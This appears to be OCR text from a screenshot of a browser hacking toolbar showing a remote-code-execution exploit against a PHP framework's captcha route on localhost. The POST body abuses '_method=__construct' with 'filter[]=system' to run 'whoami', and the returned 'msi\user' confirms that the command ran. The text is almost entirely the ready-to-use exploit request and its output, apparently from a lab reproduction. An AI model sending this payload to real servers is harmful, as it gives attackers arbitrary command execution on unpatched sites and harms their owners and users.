 Load URL
http://localhost/public/index.php?s=captcha
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert
Post data
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=whoami
msi\user